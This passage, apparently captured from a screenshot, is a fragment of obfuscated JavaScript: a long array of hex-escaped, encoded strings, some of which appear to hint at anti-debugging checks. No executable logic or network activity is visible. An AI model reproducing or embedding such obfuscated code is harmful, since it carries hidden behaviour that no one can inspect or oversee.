
x4b','\x7a\x32\x44\x4c\x43\x47','\x74\x32\x4c\x69\x43\x77\x4f','\x74\x75\x35\x57\x42\x67\x6d','\x72\x66\x44\x68\x75\x78\x71','\x42\x67\x39\x4e','\x43\x33\x72\x59\x41\x77\x35\x4e','\x74\x4e\x50\x78\x74\x75\x75','\x44\x78\x44\x66\x79\x78\x4f','\x44\x68\x7a\x31\x75\x4e\x75','\x7a\x68\x7a\x41\x72\x33\x4b','\x74\x65\x66\x31\x76\x31\x69','\x45\x4c\x48\x57\x42\x77\x79','\x71\x75\x35\x66\x75\x67\x47','\x41\x4e\x6a\x4d\x41\x31\x4f','\x7a\x32\x76\x30\x73\x78\x72\x4c\x42\x71','\x75\x30\x44\x73\x76\x67\x6d','\x44\x67\x76\x5a\x44\x61','\x77\x4b\x6a\x75\x74\x32\x75','\x6d\x5a\x71\x58\x6d\x64\x43\x59\x6f\x75\x66\x5a\x43\x33\x6e\x71\x77\x47','\x72\x4c\x50\x4f\x74\x75\x6d','\x71\x75\x44\x4b\x72\x67\x53','\x43\x4d\x44\x77\x7a\x75\x71','\x43\x78\x6e\x65\x41\x30\x79','\x7a\x75\x6e\x4d\x72\x65\x53','\x41\x77\x4c\x4c\x45\x4c\x6d','\x75\x32\x6a\x74\x7a\x76\x75','\x7a\x76\x48\x73\x41\x78\x47','\x43\x4d\x54\x6c\x44\x32\x4b','\x41\x68\x50\x4c\x79\x77\x38','\x42\x77\x50\x78\x76\x4e\x65','\x72\x4d\x39\x64\x44\x4d\x43','\x77\x76\x6e\x62\x76\x33\x79','\x7a\x78\x6a\x59\x42\x33\x69','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x42\x32\x7a\x66\x44\x33\x47','\x43\x68\x50\x76\x41\x4e\x6d','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x43\x33\x62\x53\x41\x78\x71','\x74\x33\x6e\x69\x73\x77\x71','\x71\x75\x58\x31\x72\x4b\x38','\x74\x4d\x4c\x30\x74\x67\x30','\x73\x4b\x6a\x33\x72\x65\x30','\x75\x65\x4c\x66\x77\x77\x71','\x75\x77\x6e\x6f\x77\x77\x57','\x73\x32\x6a\x51\x44\x77\x38','\x42\x4d\x31\x78\x72\x33\x61','\x44\x78\x48\x63\x79\x4d\x4f','\x74\x67\x54\x52\x41\x4b\x43','\x76\x32\x39\x56\x76\x4c\x61','\x77\x65\x6e\x53\x77\x75\x43','\x73\x4d\x6a\x75\x79\x32\x6d','\x72\x75\x7a\x78\x41\x65\x6d','\x72\x30\x7a\x56\x71\x30\x4f','\x72\x4c\x50\x4e\x72\x68\x79','\x71\x33\x6e\x4d\x77\x65\x4b','\x42\x65\x76\x4e\x44\x31\x47','\x43\x77\x7a\x67\x43\x76\x6d','\x79\x4e\x6a\x62\x76\x65\x57','\x72\x65\x72\x71\x72\x78\x6d','\x77\x4d\x76\x56\x76\x78\x6d','\x75\x67\x35\x4b\x7a\x66\x4b','\x44\x66\x62\x78\x43\x65\x30','\x76\x67\x66\x41\x42\x76\x75','\x75\x4b\x50\x54\x73\x32\x47','\x73\x78\x62\x36\x75\x4e\x75','\x75\x32\x58\x4d\x77\x67\x71','\x44\x32\x66\x59\x42\x47','\x74\x31\x7a\x6d\x42\x4e\x75','\x7a\x4b\x58\x51\x41\x75\x69','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x77\x76\x7a\x49\x74\x67\x71','\x41\x4c\x50\x63\x76\x67\x38','\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x6b\x4c\x57\x4f\x69\x63\x50\x43\x6b\x71','\x75\x32\x44\x32\x72\x66\x4f','\x43\x76\x7a\x77\x7a\x77\x38','\x75\x4d\x35\x67\x72\x30\x71','\x41\x67\x39\x5a\x44\x67\x35\x48\x42\x77\x75','\x72\x4e\x66\x51\x71\x4e\x6